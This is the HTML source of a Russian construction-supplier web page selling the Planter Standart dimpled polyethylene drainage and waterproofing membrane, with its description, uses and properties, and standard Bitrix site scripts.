                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_c2bf6be523dac5beb53e3e54">
    <a id="bx_2398040081_c2bf6be523dac5beb53e3e54_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
    

<div class="container">
    <nav class="breadcrumbs breadcrumbs--pt-xxl-40px breadcrumbs--pt-30px breadcrumbs--ps-xl-20px" itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/products/" title="Продукция" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Продукция</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<a href="/products/materialyi_dlya_monolitnogo_stroitelstva/" title="Материалы для монолитного строительства" class="text-1 breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Материалы для монолитного строительства</span>
				</span>
				<meta itemprop="position" content="3" />
			</a>
			<a href="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/" title="Гидроизоляционные материалы" class="text-1 breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Гидроизоляционные материалы</span>
				</span>
				<meta itemprop="position" content="4" />
			</a>
			<a href="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/" title="Мембраны Planter" class="text-1 breadcrumbs__item" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Мембраны Planter</span>
				</span>
				<meta itemprop="position" content="5" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Мембрана Planter Standart
			</span></nav></div>
<div class="container page-row">
    <div class="page-col-left d-none d-xl-block">
        <div class="page-panel">
            

<div class="page-panel__nav page-nav">
            <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Опалубка</button>

            <div class="page-nav-list" data-dropdown-panel>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-sten/">Опалубка стен</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-kolonn/">Опалубка колонн</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-fundamenta/">Опалубка для фундамента</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-perekryitiy/">Опалубка перекрытий</a>
                                                                            <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-liftovykh-shakht/">Опалубка для лифтовых шахт</a>
                            </div>

        </div>
                <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Прочее оборудование
            </button>
            <div class="page-nav-list" data-dropdown-panel dropdown-media="xl">
                                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/stroitelnye-lesa/">Строительные леса</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/vetrozashitnye-ekrany/">Ветрозащитные экраны</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/komplektuyuschie/">Комплектующие и элементы</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/balka-fanero-derevyannaya/">Балка фанеро-деревянная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/materialyi_dlya_monolitnogo_stroitelstva/">Материалы для монолитного строительства</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/fanera-laminirovannaya/">Фанера ламинированная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/zashchitno-ulavlivayushchie-setki/">Защитно-улавливающие сетки</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/oborudovanie/">Оборудование</a>
                    

                            </div>
        </div>
    </div>
        </div>
    </div>
    <div class="page-col-right">
        <div id="bx_117848907_484" itemscope itemtype="https://schema.org/Product">
    <div class="detailed" id="detailed">
        <div class="detailed__swiper-outer detailed-swiper">
    <div class="detailed-full-swiper swiper">
        <div class="swiper-wrapper">
                                <a class="detailed-full-slide swiper-slide" href="/upload/iblock/22e/prpalb1kc1j55jrlbmeckj1nx320crtv.jpg"
                       data-fancybox="detailedGallery">
                        <picture class="detailed-full-slide__pic">
                            <img src="/upload/iblock/22e/prpalb1kc1j55jrlbmeckj1nx320crtv.jpg " alt="Мембрана Planter Standart" title="Мембрана Planter Standart" loading="lazy">
                        </picture>
                    </a>
                            </div>
        <div class="swiper-pagination detailed-swiper-pagination"></div>
    </div>
    <div class="detailed-thumbs-swiper swiper">
        <div class="swiper-wrapper">
                                            <div class="detailed-thumbs-slide swiper-slide">
                    <img src="/upload/iblock/22e/prpalb1kc1j55jrlbmeckj1nx320crtv.jpg" alt="Мембрана Planter Standart" title="Мембрана Planter Standart" loading="lazy">
                </div>
                        </div>
    </div>

    <div class="detailed-swiper__stickers stickers" id="bx_117848907_484_sticker">
        
    </div>
</div>

        <div class="detailed__content-outer">
    <div class="detailed-content">

        
        <h1 class="detailed-product-title h3 m-0 border-bottom">Мембрана Planter Standart</h1>
        <div class="detailed-buy">
            <div class="detailed-prices" id="price-block">
                                                                             <div class="detailed-price" data-entity="action-price" data-price="1">
                            <div class="text-3 opacity-40 mb-1">Покупка</div>
                            <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"  data-param-product="Мембрана Planter Standart" class="color-accent link-text-1 link-text-2-t" href="javascript:void(0)">Цена по запросу</a>
                        </div>
                                                                    <div class="detailed-price" data-entity="action-price" data-price="3">
                            <div class="text-3 opacity-40 mb-1">Аренда</div>
                            <a ajax-form data-code="price_on_request" data-param-type_price="Аренда"  data-param-product="Мембрана Planter Standart" class="color-accent link-text-1 link-text-2-t" href="javascript:void(0)">Цена по запросу</a>
                        </div>
                                                            
            </div>


            <div id="bx_117848907_484_basket_actions" class="detailed-controls disabled">

                    <button disabled class="btn btn--bg flex-grow-1 fake_btn" style="visibility: hidden"></button>

                    <button disabled class="btn btn--text-color flex-grow-1" id="bx_117848907_484_add_basket_link">
                        <span>Добавить в&nbsp;корзину</span>
                    </button>
            </div>

        </div>

                    <div class="detailed-desc">
                <div class="h4 h6-t">Описание</div>
                <div class="text-2 text-3-t opacity-60">
                    Мембрана Planter Standart представляет собой полотно, выполненное из полиэтилена высокой плотности с множеством округлых выступов (шипов) на поверхности. Высота шипов &ndash; 8 мм. 
 
Сфера применения:
 
 
 
 
  защита гидроизоляции во время засыпки...                </div>
                <a href="javascript:void(0)" class="choise color-accent link-text-1 link-text-2-t" id="descMore" data-block="TAB_01" type="button">Читать полностью</a>
            </div>
            </div>
</div>    </div>
    
<div class="comprehensive">
    <div class="tabs" data-tabs>
        <div class="tabs-list-wrap">
            <div class="tabs-list">
                                                                            <a class="tabs-item is-selected" data-tabs-control href="#TAB_01">Описание</a>
                                                                                                                                                                                                                                                                            </div>
        </div>
                                            <div class="tabs-panel is-selected" data-tabs-panel id="TAB_01">
                    <section class="section pb-0">
                        <div class="comprehensive-article article text-2">
                                                        <p style="text-align: justify;">Мембрана Planter Standart представляет собой полотно, выполненное из полиэтилена высокой плотности с множеством округлых выступов (шипов) на поверхности. Высота шипов &ndash; 8 мм.<a class="d-block" data-fancybox href="/upload/products/materialy/gidroizolyatsionnyie-materialyi/membrana-planter-standart-01.jpg" ><img src="/upload/products/materialy/gidroizolyatsionnyie-materialyi/small/membrana-planter-standart-01_small.jpg" title="Мембрана Planter Standart" hspace="5" border="0" align="right" alt="Мембрана Planter Standart" vspace="10"  /></a> </p>
 
<p style="text-align: justify;"><b>Сфера применения:</b></p>
 
<p style="text-align: justify;"> </p>
 
<ul> 
  <li style="text-align: justify;">защита гидроизоляции во время засыпки грунтом котлована, от дождевой воды, осадки грунта, а также от прорастания корней деревьев;</li>
 
  <li style="text-align: justify;">замена бетонной подготовки, защита плиты фундамента от влаги, напора воды снизу;</li>
 
  <li style="text-align: justify;">санация влажных стен с внутренней и внешней стороны.</li>
 </ul>
 
<p></p>
 
<p style="text-align: justify;">Данная профилированная мембрана обеспечивает равномерное распределение давления грунта по всему основанию возводимого сооружения, без образования точечных нагрузок. Рулонный материал может укладываться как горизонтально, так и вертикально для санации стен. При этом между стеной и мембраной образуется небольшое пространство, которое обеспечивает хорошую циркуляцию воздуха.</p>
 
<p style="text-align: justify;">Таким образом, мембрана способствует удалению накопившейся на стенах влаги во внутренний дренаж, а также поддерживает оптимальные показатели влажности и температуры в помещении.</p>
 
<p style="text-align: justify;"><b>Мембрана Planter Standart обладает следующими характеристиками:</b></p>
 
<p style="text-align: justify;"> </p>
 
<ul> 
  <li>высокий показатель прочности;</li>
 
  <li>устойчивость к негативному воздействию плесени и бактерий;</li>
 
  <li>невосприимчивость к действию различных химических сред и ультрафиолета;</li>
 
  <li>препятствует прорастанию корней растений.</li>
 </ul>
 
<p></p>
 
<p style="text-align: left;"><b><font size="4">Технические характеристики</font></b></p>
 
<p style="text-align: center;"><a class="d-block" data-fancybox href="/upload/products/materialy/gidroizolyatsionnyie-materialyi/membrana-planter-standart-tth.jpg" ><img src="/upload/products/materialy/gidroizolyatsionnyie-materialyi/small/membrana-planter-standart-tth_small.jpg" title="Мембрана Planter Standart - технические характеристики" border="0" alt="Мембрана Planter Standart - технические характеристики" width="300" height="545" hspace="10"  /></a></p>
 
<p style="text-align: justify;">Высокое качество материала подтверждается особо длительным сроком службы – более 50 лет. Очевидно, что данная мембрана просто незаменима на строительном объекте и принесет существенную экономию.</p>                        </div>
                    </section>
                </div>
                                                                                                                                                    </div>
</div>
    <meta itemprop="name" content="Мембрана Planter Standart" />
    <meta itemprop="category" content="Материалы для монолитного строительства/Гидроизоляционные материалы/Мембраны Planter" />
    <span itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <meta itemprop="price" content="" />
        <meta itemprop="priceCurrency" content="" />
        <link itemprop="availability" href="https://schema.org/OutOfStock" />
    </span>

</div>
						<div id="bx_117848907_484_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Мембрана Planter Standart" class="btn btn--bg flex-grow-1" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
    </div>
</div>

<section class="products section " id="products" data-entity="container-OQ3k9P">
    <div class="container">
        <div class="section-tpl">
            <div class="h2 section-tpl__heading">Смотрите также</div>
            <div class="section-controls section-tpl__controls">
                
                <div class="nav">
                    <div class="prev prev--bg-alt"></div>
                    <div class="next next--bg-alt"></div>
                </div>
            </div>
                                </div>
                </div>
            </div>
        </div>
    </div>
    <div class="modal modal--sm modal--mobile-swipe-to-close" id="modalOneClick"></div>
</section>
<!-- component-end -->
				
   </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow selected" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2025. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>

    

<div id="bx_3210534606_853f2d5a79c734730ada0084">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_853f2d5a79c734730ada0084_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1766505678,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"37b94aa970ed589365121d26c1414c4c"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1741945120117175"></script>
<script src="/bitrix/js/main/core/core_fx.js?174194512116888"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17419451268800"></script>
<script src="/bitrix/js/currency/core_currency.js?17419451261181"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
